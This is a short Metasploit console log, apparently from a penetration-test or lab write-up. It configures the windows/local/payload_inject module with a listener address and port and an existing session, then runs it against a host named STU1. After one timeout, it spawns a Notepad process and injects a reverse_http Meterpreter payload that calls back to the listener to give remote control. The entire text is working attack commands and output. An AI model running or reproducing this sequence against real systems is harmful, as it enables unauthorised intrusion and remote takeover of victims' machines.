 lhost => 45.152.64.2
msf6 exploit(windows/local/payload_inject) > set lport 5554
lport => 5554
msf6 exploit(windows/local/payload_inject) > set session 305
session => 305
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against STU1
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Send timed out
[-] run: Interrupted
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against STU1
[*] Spawned Notepad process 3888
[*] Injecting payload into 3888
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3888
msf6 exploit(windows/local/payload_inject) >